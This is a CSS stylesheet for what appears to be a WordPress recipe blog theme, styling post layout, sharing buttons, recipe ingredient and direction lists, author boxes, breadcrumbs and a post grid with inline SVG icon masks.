    .post-grid-meta .other-meta .meta-field_difficulty::before {
      -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
      mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
      width: 15px; }

.single .entry-info {
  margin-bottom: 30px; }

.page .entry-category + .entry-date {
  display: inline-block; }

.single .entry-category + .entry-date {
  display: inline-block; }

.single .entry-meta {
  font-size: 14px; }
  .single .entry-meta > * {
    display: block; }

.single article {
  position: relative; }

.single .wpz-float-sharing-wrap {
  position: absolute;
  top: 0;
  left: -95px;
  bottom: 0;
  z-index: 5; }

.single .wpz-float-sharing {
  position: -webkit-sticky;
  position: sticky;
  top: 80px;
  text-align: center; }
  .single .wpz-float-sharing.sticky {
    position: fixed; }
  .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-title {
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 17px;
    color: var(--color__black); }
    .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-title::before {
      display: none; }
  .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content {
    padding: 0;
    margin: 0; }
    .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      flex-direction: column;
      gap: 20px;
      padding: 0;
      margin: 0; }
      .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        padding: 0;
        margin: 0; }
        .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li.share-end {
          display: none; }
        .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex;
          -webkit-box-align: center;
          -webkit-align-items: center;
          align-items: center;
          -webkit-box-pack: center;
          -webkit-justify-content: center;
          justify-content: center;
          color: var(--color__black);
          background: none;
          padding: 0;
          border: none;
          box-shadow: none;
          margin: 0;
          -webkit-transition: all 0.2s ease;
          transition: all 0.2s ease; }
          .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:hover, .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:active {
            color: var(--color__secondary); }
            .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:hover::before, .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:active::before {
              color: var(--color__secondary) !important; }
          .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a::before {
            position: static;
            font-size: 24px;
            color: var(--color__black) !important;
            -webkit-transition: all 0.2s ease;
            transition: all 0.2s ease; }
          .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a > span {
            display: none; }
    .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content .share-customize-link {
      text-align: center;
      line-height: 1.2;
      padding: 0;
      margin: 1em 0 0; }

/* Sharing Buttons */
.entry-content div.sharedaddy.sd-sharing-enabled {
  display: none; }

.entry-content {
  line-height: 1.7; }
  .entry-content a {
    font-weight: 500;
    text-decoration: underline; }
    .entry-content a:hover {
      text-decoration: none; }
    .entry-content a.wpz-sc-button {
      text-decoration: none;
      color: #fff;
      font-weight: normal; }
      .entry-content a.wpz-sc-button:hover {
        color: #fff; }
  .entry-content .wpz-sc-ilink a,
  .entry-content .shortcode-tabs ul.tab_titles li.nav-tab a {
    text-decoration: none; }
  .entry-content h1,
  .entry-content h2,
  .entry-content h3,
  .entry-content h4,
  .entry-content h5,
  .entry-content h6 {
    margin-bottom: 15px;
    line-height: 1.4;
    font-weight: 600; }
  .entry-content .wp-block-image img {
    margin-bottom: 20px;
    max-width: 100%;
    height: auto; }
  .entry-content img.alignnone, .entry-content img.aligncenter, .entry-content img.alignleft, .entry-content img.alignright, .entry-content img.attachment-fullsize {
    margin-bottom: 20px;
    max-width: 100%;
    height: auto; }
  .entry-content .aligncenter {
    text-align: center; }

div.aligncenter {
  text-align: center; }

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: block;
  margin-top: 0;
  font-size: 14px;
  color: #868686; }

.entry-content ul,
.entry-content ol {
  margin: 0 0 20px 15px; }

.entry-content .wp-block-gallery {
  margin-left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.entry-content li {
  list-style-position: inside; }
  .entry-content li ul,
  .entry-content li ol {
    margin-bottom: 0; }

.entry-content ul li {
  list-style-type: square; }

.entry-content ol li {
  list-style-type: decimal; }

.entry-content .shortcode-unorderedlist ul li {
  list-style-type: none; }
  .entry-content .shortcode-unorderedlist ul li ul {
    list-style-type: none; }

.entry-content blockquote {
  border-left: solid 3px #ddd;
  font-style: italic;
  font-size: 18px;
  margin: 45px 40px;
  padding: 0 0 0 40px; }

/* Recipe Shortcodes [ingredients], [directions] */
.single .shortcode-ingredients {
  color: #736458;
  background-color: #fbf9e7;
  border-radius: 3px;
  margin: 30px 0;
  padding: 30px 30px 15px; }
  .single .shortcode-ingredients > h3 {
    font-size: 20px;
    font-weight: 600;
    font-family: var(--font__headings);
    text-transform: uppercase;
    margin: 0 0 10px; }

.single .shortcode-directions > h3 {
  font-size: 20px;
  font-weight: 600;
  font-family: var(--font__headings);
  text-transform: uppercase;
  margin: 0 0 10px; }

.single .shortcode-ingredients > ul {
  margin: 0;
  list-style: none; }
  .single .shortcode-ingredients > ul > li {
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #e9e5c9;
    position: relative;
    cursor: pointer;
    line-height: 1.7; }
    .single .shortcode-ingredients > ul > li:hover {
      text-decoration: line-through; }
    .single .shortcode-ingredients > ul > li span.tick {
      display: inline-block;
      vertical-align: middle;
      width: 18px;
      height: 18px;
      margin: 0 10px 0 0;
      border-radius: 50%;
      border: 2px solid #dedab6;
      cursor: pointer;
      position: relative; }
      .single .shortcode-ingredients > ul > li span.tick.ticked {
        border: 2px solid #9ad093;
        background: #9ad093;
        box-shadow: inset 0px 0px 0px 2px #fbf9e7; }
    .single .shortcode-ingredients > ul > li.ticked {
      text-decoration: line-through; }

.single .shortcode-directions {
  margin: 40px 0; }
  .single .shortcode-directions > ol {
    counter-reset: count;
    line-height: normal;
    margin: 0;
    list-style: none; }
    .single .shortcode-directions > ol > li {
      list-style: none;
      position: relative;
      line-height: 1.8;
      min-height: 44px;
      padding-left: 40px;
      margin: 0 0 30px; }
      .single .shortcode-directions > ol > li:before {
        counter-increment: count;
        content: counter(count);
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 24px;
        font-weight: 600;
        font-family: var(--font__headings);
        text-transform: uppercase;
        line-height: 1.4;
        width: 35px;
        vertical-align: middle;
        padding: 0;
        border-radius: 50%;
        margin-right: 20px; }
      .single .shortcode-directions > ol > li:last-child {
        margin: 0; }

/* Gutenberg Images */
.wp-block-group > .wp-block-group__inner-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto; }

.single .entry-content .alignfull {
  margin-left: -webkit-calc(-100vw / 2 + 100% / 2) !important;
  margin-left: calc(-100vw / 2 + 100% / 2) !important;
  margin-right: -webkit-calc(-100vw / 2 + 100% / 2) !important;
  margin-right: calc(-100vw / 2 + 100% / 2) !important; }

.single .entry-content .wp-block-cover__inner-container,
.single .entry-content .wp-block-group__inner-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto; }

.single .entry-content .alignfull,
.single .entry-content .alignfull:not(.wp-block-group):not(.wp-block-post-featured-image):not(.wp-block-query):not(.wpzoom-blocks_portfolio-block):not(.wp-block-cover):not(.wp-block-columns) img {
  width: 100vw;
  max-width: 100vw; }

.single .entry-content .wp-caption {
  width: auto;
  text-align: center; }
  .single .entry-content .wp-caption img {
    background: none;
    margin: 0;
    border: 0 none;
    max-width: 100%;
    width: auto;
    height: auto; }
  .single .entry-content .wp-caption.aligncenter {
    margin: 0 auto 15px; }

@media only screen and (min-width: 1390px) {
  .single .entry-content .alignwide,
  .single .entry-content ul.wp-block-gallery.alignwide {
    margin-left: -125px !important;
    margin-right: -125px !important;
    max-width: 1390px; } }

/* Caption for images */
.single img.wp-smiley {
  border: none;
  padding: 0; }

.single #snippet-box {
  width: 100% !important;
  float: none !important; }

/* Jetpack Related Posts */
.single h4.jp-relatedposts-post-title {
  font-family: var(--font__main);
  margin: 10px 0 5px !important;
  font-weight: 500; }

.single div#jp-relatedposts h3.jp-relatedposts-headline {
  font-family: var(--font__headings);
  text-transform: uppercase;
  text-align: center;
  font-size: 18px;
  font-weight: 600; }
  .single div#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none; }

.single div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .single .jp-relatedposts-post-context,
.single div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .single .jp-relatedposts-post-date {
  font-family: var(--font__main); }

/* Tags */
.single .tag_list {
  position: relative;
  margin-bottom: 40px; }
  .single .tag_list:before {
    content: "";
    background-color: var(--color__text);
    height: 19px;
    padding: 0;
    margin: 0 10px 0 0;
    display: inline-block;
    -webkit-mask: url("data:image/svg+xml,%3Csvg width='19' height='19' viewBox='0 0 19 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M9.83504 18.906C9.30402 18.9076 8.79446 18.6966 8.42004 18.32L0.586043 10.485C0.172632 10.0728 -0.0393472 9.50006 0.00604268 8.918L0.506043 2.352C0.577341 1.36439 1.36424 0.57962 2.35204 0.511L8.91804 0.011C8.96904 0 9.02104 0 9.07204 0C9.60189 0.00136024 10.1097 0.211979 10.485 0.586L18.32 8.42C18.6953 8.7951 18.9061 9.30393 18.9061 9.8345C18.9061 10.3651 18.6953 10.8739 18.32 11.249L11.249 18.32C10.8749 18.6963 10.3657 18.9073 9.83504 18.906ZM9.07104 2L2.50004 2.5L2.00004 9.071L9.83504 16.906L16.905 9.836L9.07104 2ZM5.59204 7.59201C4.63788 7.5922 3.81645 6.91836 3.63012 5.98257C3.44379 5.04678 3.94445 4.10968 4.82591 3.74438C5.70737 3.37908 6.72413 3.68732 7.25437 4.48058C7.78461 5.27385 7.68063 6.3312 7.00604 7.006C6.63187 7.38232 6.12272 7.59333 5.59204 7.59201Z' fill='%23111111'/%3E%3C/svg%3E%0A");
    mask: url("data:image/svg+xml,%3Csvg width='19' height='19' viewBox='0 0 19 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M9.83504 18.906C9.30402 18.9076 8.79446 18.6966 8.42004 18.32L0.586043 10.485C0.172632 10.0728 -0.0393472 9.50006 0.00604268 8.918L0.506043 2.352C0.577341 1.36439 1.36424 0.57962 2.35204 0.511L8.91804 0.011C8.96904 0 9.02104 0 9.07204 0C9.60189 0.00136024 10.1097 0.211979 10.485 0.586L18.32 8.42C18.6953 8.7951 18.9061 9.30393 18.9061 9.8345C18.9061 10.3651 18.6953 10.8739 18.32 11.249L11.249 18.32C10.8749 18.6963 10.3657 18.9073 9.83504 18.906ZM9.07104 2L2.50004 2.5L2.00004 9.071L9.83504 16.906L16.905 9.836L9.07104 2ZM5.59204 7.59201C4.63788 7.5922 3.81645 6.91836 3.63012 5.98257C3.44379 5.04678 3.94445 4.10968 4.82591 3.74438C5.70737 3.37908 6.72413 3.68732 7.25437 4.48058C7.78461 5.27385 7.68063 6.3312 7.00604 7.006C6.63187 7.38232 6.12272 7.59333 5.59204 7.59201Z' fill='%23111111'/%3E%3C/svg%3E%0A");
    width: 19px;
    vertical-align: middle; }
  .single .tag_list a {
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    color: var(--color__primary); }
    .single .tag_list a:hover {
      color: var(--color__black); }
  .single .tag_list a + a:before {
    content: " \25CF ";
    color: #B6BABB;
    margin: 0 9px;
    font-style: normal;
    opacity: .5;
    font-size: 7px;
    vertical-align: middle; }

/* Page Links */
.single .page-links {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  border: 1px solid var(--color__accent2);
  padding: 15px;
  background: #f6f9f9;
  border-radius: 3px;
  font-family: var(--font__headings); }
  .single .page-links a {
    font-family: var(--font__headings);
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    background-color: var(--color__primary);
    border: none;
    color: white;
    border-radius: 3px;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    clear: both;
    display: inline-block;
    width: auto;
    padding: 5px 13px;
    margin: 0 5px; }
    .single .page-links a:hover {
      cursor: pointer;
      background: var(--color__accent3-full);
      border: none; }
  .single .page-links > span {
    font-family: var(--font__headings);
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    border: 2px solid #d2d4dc;
    border-radius: 3px;
    clear: both;
    display: inline-block;
    width: auto;
    padding: 5px 12px;
    margin: 0 5px; }

/* Sharing Buttons */
.single .share {
  padding: 0 0 20px;
  position: relative; }
  .single .share a {
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    color: #fff;
    padding: 6px 15px;
    border-radius: 3px;
    margin: 0 20px 4px 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-weight: 600;
    font-family: var(--font__headings);
    text-transform: uppercase; }
    .single .share a.twitter {
      background: #3a93d8; }
    .single .share a.facebook {
      background: #2e6cc8; }
    .single .share a.print {
      background: #76a75e; }
    .single .share a.yummly {
      background: #e16120; }
    .single .share a.pinterest {
      background: #bd081c;
      cursor: pointer; }
    .single .share a:hover:before {
      color: #fff; }
    .single .share a:before {
      content: "\f301";
      display: inline-block;
      -webkit-font-smoothing: antialiased;
      font: normal 20px/100% "dashicons";
      vertical-align: top;
      margin: 0 8px 0 0; }
    .single .share a.facebook:before {
      content: "\f305"; }
    .single .share a.print:before {
      font-family: "cookbook";
      content: "\e903"; }
    .single .share a.pinterest:before {
      content: "\e603";
      font-family: "cookbook"; }
    .single .share a.yummly:before {
      content: "\e905";
      font-family: "cookbook"; }
    .single .share a.twitter:hover {
      background: #59aef5; }
    .single .share a.facebook:hover {
      background: #5084e4; }
    .single .share a.print:hover {
      background: #5d9840; }
    .single .share a.pinterest:hover {
      background: #d50f25; }
    .single .share a.yummly:hover {
      background: #e86f31; }

.single .post_author {
  padding: 30px;
  border: 1px solid var(--color__accent2);
  border-radius: 4px;
  margin: 50px 0; }

.single .author-description {
  overflow: hidden; }

.single .post_author .author-title {
  font-family: var(--font__headings);
  font-size: 22px;
  font-weight: 600;
  margin: 0 10px 14px 0; }

.single .post_author .author-bio {
  line-height: 1.8; }

.single .post_author > img {
  margin-right: 30px;
  border-radius: 50%;
  float: left; }

/* Author Bio */
.author_links {
  font-size: 16px;
  display: inline-block; }
  .author_links a {
    margin: 0 20px 0 0; }
    .author_links a:before {
      content: "\e600";
      display: inline-block;
      -webkit-font-smoothing: antialiased;
      font: normal 18px/100% 'cookbook';
      vertical-align: top;
      margin: 4px 5px 0 0;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1; }
    .author_links a.author_facebook:before {
      content: "\e902"; }
    .author_links a.author_instagram:before {
      content: "\ea92"; }

/* Next/Previous Posts */
.prevnext {
  margin-bottom: 50px;
  overflow: hidden;
  font-size: 0;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--color__accent2); }
  .prevnext .nextprev-thumb {
    margin: 0 15px 0 0;
    max-width: 100px;
    height: auto;
    display: inline-block;
    vertical-align: middle; }
  .prevnext img {
    margin-right: 15px;
    max-width: 100px;
    height: auto;
    vertical-align: middle;
    border-radius: 4px; }
  .prevnext .next_post_pag img {
    margin: 0 0 0 15px; }
  .prevnext .previous_post_pag {
    float: left;
    width: 47%; }
  .prevnext .next_post_pag {
    width: 49.5%;
    padding-left: 2.5%;
    float: right;
    text-align: right; }
  .prevnext .prevnext_title {
    display: inline-block;
    vertical-align: middle;
    max-width: 66%;
    font-size: 16px;
    max-height: 100px;
    line-height: 1.5;
    overflow: hidden;
    position: relative; }
  .prevnext strong {
    display: block;
    font-weight: 400;
    margin: 10px 0; }
  .prevnext .prevnext_title:hover em {
    max-height: 200px; }
  .prevnext .nextprev_label {
    font-size: 14px;
    font-weight: 500;
    clear: both;
    color: var(--color__primary);
    margin: 0 0 15px;
    text-transform: uppercase; }

.single .prevnext_container {
  position: relative; }

.single .previous_post_pag .prevnext_container:before {
  content: "\f341";
  display: inline-block;
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  font: normal 20px/100% "dashicons";
  margin: 0;
  color: var(--color__primary);
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

.single .next_post_pag .prevnext_container:after {
  content: "\f345";
  display: inline-block;
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  font: normal 20px/100% "dashicons";
  margin: 0;
  color: var(--color__primary);
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

.blog-hero-header {
  background-color: var(--color__highlight) !important; }
  .blog-hero-header .inner-wrap > .elementor-container {
    gap: 160px; }
    .blog-hero-header .inner-wrap > .elementor-container .elementor-heading-title {
      font-family: var(--font__headings);
      font-size: 36px;
      font-weight: 500 !important;
      line-height: 50px;
      color: var(--color__black) !important;
      margin: 0 0 40px; }
    .blog-hero-header .inner-wrap > .elementor-container .elementor-widget-text-editor p {
      font-family: var(--font__main);
      font-size: 24px;
      font-weight: 500 !important;
      line-height: 40px;
      color: var(--color__black) !important; }
    .blog-hero-header .inner-wrap > .elementor-container .elementor-widget-image img {
      max-width: none; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-thumbnail {
  width: 100%;
  margin: 0 0 10px !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-thumbnail img {
    height: auto;
    width: 100%; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
  padding: 0;
  margin: 0 0 20px !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      gap: 20px;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap .author-date-inner-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author {
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 600;
      line-height: 17px; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author-pic img {
      display: block;
      height: 36px;
      width: 36px;
      border-radius: 50%; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-date {
      -webkit-box-ordinal-group: 5;
      -webkit-order: 4;
      order: 4;
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 400;
      line-height: 17px;
      opacity: 0.7; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-ordinal-group: 0;
      -webkit-order: -1;
      order: -1;
      gap: 20px;
      padding: 0;
      margin: 0; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta > * {
        margin: 0 0 10px; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time,
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        gap: 10px;
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        line-height: 17px; }
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time:empty,
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty:empty {
          display: none; }
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before,
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
          content: "";
          background-color: var(--color__text);
          height: 17px;
          opacity: 0.5;
          padding: 0;
          margin: 0; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        width: 16px; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        width: 15px; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
    font-family: var(--font__main);
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0;
    margin: 0; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
      color: var(--color__primary);
      border: none; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
        color: var(--color__secondary); }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  line-height: 50px;
  padding: 0;
  margin: 10px 0 !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
    font-family: var(--font__headings);
    font-size: 36px;
    font-weight: 600;
    line-height: 50px;
    border: none; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-excerpt *:last-child {
  margin-bottom: 0 !important; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn {
  font-size: 16px;
  font-weight: 600 !important;
  line-height: 20px;
  color: var(--color__accent);
  background: var(--color__primary);
  padding: 12px 16px !important;
  border-radius: 4px;
  margin: 30px 0 0 !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:hover, .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:active {
    background: var(--color__secondary); }

.blog-posts-section .wpz-posts-grid-load-more-btn {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: var(--color__primary);
  background-color: transparent;
  padding: 16px 24px !important;
  border: 1px solid var(--color__primary) !important;
  border-radius: 4px !important; }
  .blog-posts-section .wpz-posts-grid-load-more-btn:hover, .blog-posts-section .wpz-posts-grid-load-more-btn:active {
    color: var(--color__accent);
    background-color: var(--color__primary);
    border-color: var(--color__primary) !important; }

/* Yoast Breadcrumbs */
.wpz_breadcrumbs {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 17px;
  color: var(--color__primary);
  margin-bottom: 30px; }
  .wpz_breadcrumbs > :last-child {
    color: var(--color__primary); }
  .wpz_breadcrumbs .separator {
    margin: 0 15px;
    color: var(--color__link-underline); }
  .wpz_breadcrumbs .arrow-circle {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    text-indent: -999em;
    height: 12px;
    width: 12px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 10px; }
    .wpz_breadcrumbs .arrow-circle:after {
      content: '';
      height: 5px;
      width: 5px;
      border: 1px solid transparent;
      border-top-color: inherit;
      border-right-color: inherit;
      -webkit-transform: rotateZ(45deg) translate(-1px, 1px);
      transform: rotateZ(45deg) translate(-1px, 1px); }
  .wpz_breadcrumbs a {
    color: var(--color__primary);
    opacity: 0.5; }
    .wpz_breadcrumbs a:hover, .wpz_breadcrumbs a:active {
      opacity: 1; }

.wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default {
  box-shadow: none;
  border-radius: 5px 5px 0 0; }
